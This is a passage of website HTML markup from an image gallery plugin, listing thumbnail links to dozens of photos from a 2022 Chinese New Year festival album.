        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_012.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_012.jpg" title="Click to enlarge image 10022022_012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_013.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_013.jpg" title="Click to enlarge image 10022022_013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_014.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_014.jpg" title="Click to enlarge image 10022022_014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_015.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_015.jpg" title="Click to enlarge image 10022022_015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_016.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_016.jpg" title="Click to enlarge image 10022022_016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_017.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_017.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_017.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_017.jpg" title="Click to enlarge image 10022022_017.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_017.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_018.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_018.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_018.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_018.jpg" title="Click to enlarge image 10022022_018.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_018.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_019.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_019.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_019.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_019.jpg" title="Click to enlarge image 10022022_019.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_019.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_020.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_020.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_020.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_020.jpg" title="Click to enlarge image 10022022_020.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_020.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_021.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_021.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_021.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_021.jpg" title="Click to enlarge image 10022022_021.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_021.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_022.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_022.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_022.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_022.jpg" title="Click to enlarge image 10022022_022.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_022.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_023.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_023.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_023.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_023.jpg" title="Click to enlarge image 10022022_023.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_023.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_024.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_024.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_024.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_024.jpg" title="Click to enlarge image 10022022_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_025.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_025.jpg" title="Click to enlarge image 10022022_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_026.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_026.jpg" title="Click to enlarge image 10022022_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_027.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_027.jpg" title="Click to enlarge image 10022022_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_028.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_028.jpg" title="Click to enlarge image 10022022_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_029.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_029.jpg" title="Click to enlarge image 10022022_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_030.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_030.jpg" title="Click to enlarge image 10022022_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_031.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_031.jpg" title="Click to enlarge image 10022022_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_032.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_032.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_032.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_032.jpg" title="Click to enlarge image 10022022_032.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_032.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_033.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_033.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_033.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_033.jpg" title="Click to enlarge image 10022022_033.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_033.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_034.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_034.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_034.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_034.jpg" title="Click to enlarge image 10022022_034.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_034.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_035.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_035.jpg" title="Click to enlarge image 10022022_035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_036.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_036.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_036.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_036.jpg" title="Click to enlarge image 10022022_036.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_036.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_037.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_037.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_037.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_037.jpg" title="Click to enlarge image 10022022_037.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_037.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_038.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_038.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_038.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_038.jpg" title="Click to enlarge image 10022022_038.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_038.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_039.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_039.jpg" title="Click to enlarge image 10022022_039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_039.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/272784172.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 272784172.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_272784172.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 272784172.jpg" title="Click to enlarge image 272784172.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_272784172.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/272869287.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 272869287.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_272869287.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 272869287.jpg" title="Click to enlarge image 272869287.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_272869287.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/272898416.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 272898416.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_272898416.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 272898416.jpg" title="Click to enlarge image 272898416.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_272898416.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/272925387.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 272925387.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_272925387.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 272925387.jpg" title="Click to enlarge image 272925387.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_272925387.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/272962496.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 272962496.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_272962496.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 272962496.jpg" title="Click to enlarge image 272962496.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_272962496.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/272973196.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 272973196.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_272973196.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 272973196.jpg" title="Click to enlarge image 272973196.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_272973196.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273008871.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273008871.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273008871.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273008871.jpg" title="Click to enlarge image 273008871.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273008871.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273010782.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273010782.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273010782.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273010782.jpg" title="Click to enlarge image 273010782.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273010782.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273011373.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273011373.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273011373.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273011373.jpg" title="Click to enlarge image 273011373.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273011373.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273014402.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273014402.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273014402.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273014402.jpg" title="Click to enlarge image 273014402.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273014402.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273016234.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273016234.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273016234.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273016234.jpg" title="Click to enlarge image 273016234.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273016234.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273023029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273023029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273023029.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273023029.jpg" title="Click to enlarge image 273023029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273023029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273024788.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273024788.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273024788.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273024788.jpg" title="Click to enlarge image 273024788.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273024788.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273044782.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273044782.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273044782.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273044782.jpg" title="Click to enlarge image 273044782.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273044782.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273051373.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273051373.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273051373.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273051373.jpg" title="Click to enlarge image 273051373.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273051373.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273052870.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273052870.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273052870.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273052870.jpg" title="Click to enlarge image 273052870.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273052870.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/273128895.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 273128895.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_273128895.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 273128895.jpg" title="Click to enlarge image 273128895.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_273128895.jpg');" />
        </a>
    </li>
